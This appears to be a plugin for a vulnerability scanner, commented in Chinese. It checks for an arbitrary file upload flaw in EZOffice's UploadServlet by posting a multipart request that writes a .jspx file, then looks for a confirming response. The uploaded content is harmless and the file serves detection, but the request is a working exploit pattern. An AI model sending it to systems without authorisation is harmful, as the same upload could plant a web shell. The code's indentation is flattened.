 # 构造要提交数据的目标 URL
#host = urlparse.urlparse(arg).netloc
#定义HOST
target = arg + '/defaultroot/UploadServlet'
# 此漏洞要发送的 POST 数据(Payload)
post_data = """POST /defaultroot/UploadServlet HTTP/1.1
Host: %s
AUser-Agent: curl/7.33.0
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 912
Content-Type: multipart/form-data; boundary=------------------------f6f5e12ed2e08256

--------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="path"

test
--------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="fileId"

123456.jspx
--------------------------f6f5e12ed2e08256
Content-Disposition: form-data; name="img"; filename="1.txt"
Content-Type: text/plain

Vulnerability testing
--------------------------f6f5e12ed2e08256--"""%arg
# 通过 curl2 发送 Payload 到目标
code, head, body, redirect_url, log = hackhttp.http(
target, raw=post_data)#,proxy=('127.0.0.1',7072))
# 验证是否存在漏洞
#url = arg + '/defaultroot/upload/test/123456/123456.jspx'
if code == 200 and '123456.jspx' in body:
# 存在漏洞则输出目标 URL
security_hole(target, log=log)
# 本地测试时需要加 main 用于调用
if __name__ == '__main__':
# 导入 sdk
from dummy import *
# 调用 audit 与 assign
audit(assign(fingerprint.ezoffice, ' ')[1])